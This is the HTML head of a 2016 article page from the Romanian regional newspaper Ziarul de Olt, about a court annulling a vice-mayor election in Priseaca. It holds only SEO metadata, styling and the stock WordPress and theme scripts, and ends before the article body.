

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ziaruldeolt.ro/2016/11/24/7-zile-in-subsidiar-102/
body_size: 24632
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://ziaruldeolt.ro/xmlrpc.php" />
    
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>7 zile în subsidiar | Ziarul de Olt</title>
	<meta name="description" content="Învestit de prefect. Demis de justiţie! O bilă neagră în dreptul prefectului de Olt, Silviu Neacşu. A participat la alegerea viceprimarului de la Priseaca, deci, a dat autoritatea Prefecturii Olt la acest eveniment. Ulterior, printr-o plângere judecată de Curtea de Apel Craiova, pronunţată luni, 21 noiembrie 2016, se constată că alegerea viceprimarului de Priseaca, Arsănoiu" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="00000"/>
	<link rel="canonical" href="https://ziaruldeolt.ro/2016/11/24/7-zile-in-subsidiar-102/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="ro_RO" />
		<meta property="og:site_name" content="Ziarul de Olt | Cotidian judetean de analiza si atitudine civica" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="7 zile în subsidiar | Ziarul de Olt" />
		<meta property="og:description" content="Învestit de prefect. Demis de justiţie! O bilă neagră în dreptul prefectului de Olt, Silviu Neacşu. A participat la alegerea viceprimarului de la Priseaca, deci, a dat autoritatea Prefecturii Olt la acest eveniment. Ulterior, printr-o plângere judecată de Curtea de Apel Craiova, pronunţată luni, 21 noiembrie 2016, se constată că alegerea viceprimarului de Priseaca, Arsănoiu" />
		<meta property="og:url" content="https://ziaruldeolt.ro/2016/11/24/7-zile-in-subsidiar-102/" />
		<meta property="og:image" content="http://ziaruldeolt.ro/wp-content/uploads/2016/11/pompierul.jpg" />
		<meta property="og:image:width" content="918" />
		<meta property="og:image:height" content="527" />
		<meta property="article:published_time" content="2016-11-25T00:34:16+00:00" />
		<meta property="article:modified_time" content="2016-11-25T00:34:16+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/ziaruldeolt2003/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="7 zile în subsidiar | Ziarul de Olt" />
		<meta name="twitter:description" content="Învestit de prefect. Demis de justiţie! O bilă neagră în dreptul prefectului de Olt, Silviu Neacşu. A participat la alegerea viceprimarului de la Priseaca, deci, a dat autoritatea Prefecturii Olt la acest eveniment. Ulterior, printr-o plângere judecată de Curtea de Apel Craiova, pronunţată luni, 21 noiembrie 2016, se constată că alegerea viceprimarului de Priseaca, Arsănoiu" />
		<meta name="twitter:image" content="https://ziaruldeolt.ro/wp-content/uploads/2016/11/pompierul.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/ziaruldeolt.ro\/2016\/11\/24\/7-zile-in-subsidiar-102\/#article","name":"7 zile \u00een subsidiar | Ziarul de Olt","headline":"7 zile \u00een subsidiar","author":{"@id":"https:\/\/ziaruldeolt.ro\/author\/geop\/#author"},"publisher":{"@id":"https:\/\/ziaruldeolt.ro\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ziaruldeolt.ro\/wp-content\/uploads\/2016\/11\/pompierul.jpg","width":918,"height":527},"datePublished":"2016-11-24T19:34:16+02:00","dateModified":"2016-11-24T19:34:16+02:00","inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https:\/\/ziaruldeolt.ro\/2016\/11\/24\/7-zile-in-subsidiar-102\/#webpage"},"isPartOf":{"@id":"https:\/\/ziaruldeolt.ro\/2016\/11\/24\/7-zile-in-subsidiar-102\/#webpage"},"articleSection":"7 zile"},{"@type":"BreadcrumbList","@id":"https:\/\/ziaruldeolt.ro\/2016\/11\/24\/7-zile-in-subsidiar-102\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/ziaruldeolt.ro","nextItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/category\/7-zile\/#listItem","name":"7 zile"}},{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/category\/7-zile\/#listItem","position":2,"name":"7 zile","item":"https:\/\/ziaruldeolt.ro\/category\/7-zile\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/2016\/11\/24\/7-zile-in-subsidiar-102\/#listItem","name":"7 zile \u00een subsidiar"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","name":"Prima pagin\u0103"}},{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/2016\/11\/24\/7-zile-in-subsidiar-102\/#listItem","position":3,"name":"7 zile \u00een subsidiar","previousItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/category\/7-zile\/#listItem","name":"7 zile"}}]},{"@type":"Organization","@id":"https:\/\/ziaruldeolt.ro\/#organization","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","url":"https:\/\/ziaruldeolt.ro\/"},{"@type":"Person","@id":"https:\/\/ziaruldeolt.ro\/author\/geop\/#author","url":"https:\/\/ziaruldeolt.ro\/author\/geop\/","name":"00000","image":{"@type":"ImageObject","@id":"https:\/\/ziaruldeolt.ro\/2016\/11\/24\/7-zile-in-subsidiar-102\/#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/afa230e4ad22a09b53d43ea3946615e7?s=96&d=mm&r=g","width":96,"height":96,"caption":"00000"}},{"@type":"WebPage","@id":"https:\/\/ziaruldeolt.ro\/2016\/11\/24\/7-zile-in-subsidiar-102\/#webpage","url":"https:\/\/ziaruldeolt.ro\/2016\/11\/24\/7-zile-in-subsidiar-102\/","name":"7 zile \u00een subsidiar | Ziarul de Olt","description":"\u00cenvestit de prefect. Demis de justi\u0163ie! O bil\u0103 neagr\u0103 \u00een dreptul prefectului de Olt, Silviu Neac\u015fu. A participat la alegerea viceprimarului de la Priseaca, deci, a dat autoritatea Prefecturii Olt la acest eveniment. Ulterior, printr-o pl\u00e2ngere judecat\u0103 de Curtea de Apel Craiova, pronun\u0163at\u0103 luni, 21 noiembrie 2016, se constat\u0103 c\u0103 alegerea viceprimarului de Priseaca, Ars\u0103noiu","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/ziaruldeolt.ro\/#website"},"breadcrumb":{"@id":"https:\/\/ziaruldeolt.ro\/2016\/11\/24\/7-zile-in-subsidiar-102\/#breadcrumblist"},"author":{"@id":"https:\/\/ziaruldeolt.ro\/author\/geop\/#author"},"creator":{"@id":"https:\/\/ziaruldeolt.ro\/author\/geop\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/ziaruldeolt.ro\/wp-content\/uploads\/2016\/11\/pompierul.jpg","@id":"https:\/\/ziaruldeolt.ro\/2016\/11\/24\/7-zile-in-subsidiar-102\/#mainImage","width":918,"height":527},"primaryImageOfPage":{"@id":"https:\/\/ziaruldeolt.ro\/2016\/11\/24\/7-zile-in-subsidiar-102\/#mainImage"},"datePublished":"2016-11-24T19:34:16+02:00","dateModified":"2016-11-24T19:34:16+02:00"},{"@type":"WebSite","@id":"https:\/\/ziaruldeolt.ro\/#website","url":"https:\/\/ziaruldeolt.ro\/","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/ziaruldeolt.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://ziaruldeolt.ro/wp-content/uploads/2024/05/ico.png"><link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux" href="https://ziaruldeolt.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux comentarii" href="https://ziaruldeolt.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul de Olt &raquo; 7 zile în subsidiar" href="https://ziaruldeolt.ro/2016/11/24/7-zile-in-subsidiar-102/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ziaruldeolt.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ziaruldeolt.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='http://ziaruldeolt.ro/wp-content/themes/Newsmag/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' />
<script type="text/javascript" src="http://ziaruldeolt.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://ziaruldeolt.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ziaruldeolt.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://ziaruldeolt.ro/wp-json/wp/v2/posts/8534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ziaruldeolt.ro/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ziaruldeolt.ro/?p=8534' />
<link rel="alternate" type="application/json+oembed" href="https://ziaruldeolt.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fziaruldeolt.ro%2F2016%2F11%2F24%2F7-zile-in-subsidiar-102%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ziaruldeolt.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fziaruldeolt.ro%2F2016%2F11%2F24%2F7-zile-in-subsidiar-102%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ziaruldeolt.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="http:\/\/ziaruldeolt.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
